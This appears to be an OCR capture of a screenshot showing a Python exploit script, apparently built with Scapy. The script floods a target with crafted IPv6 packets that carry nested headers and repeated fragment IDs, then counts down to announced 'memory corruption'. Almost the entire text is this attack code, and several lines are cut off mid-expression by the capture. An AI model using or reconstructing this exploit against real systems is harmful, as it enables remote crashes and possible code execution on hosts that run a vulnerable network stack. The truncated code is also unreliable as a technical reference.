
iface='eth0'
ip_addr='fec0::6'
num_tries=20
num_batches=20
def get_packets(i):
    frag_id = 0xdebac1e + i
    print(f'Get packets frag_id: {frag_id} \t batch i
    first = IPv6(fl=1, hlim=64+i, dst=ip_addr) / IPv6
    second = IPv6(fl=1, hlim=64+i, dst=ip_addr) / IPv
    third = IPv6(fl=1, hlim=64+i, dst=ip_addr) / IPv6
    return [first, second, third]
final_ps = []
for _ in range(num_batches):
    for i in range(num_tries):
        final_ps += get_packets(i) + get_packets(i)
print("Sending packets")
send(final_ps, iface)
for i in range(60):
    print(f"Memory corruption will be triggered in {6
    time.sleep(1)
print("")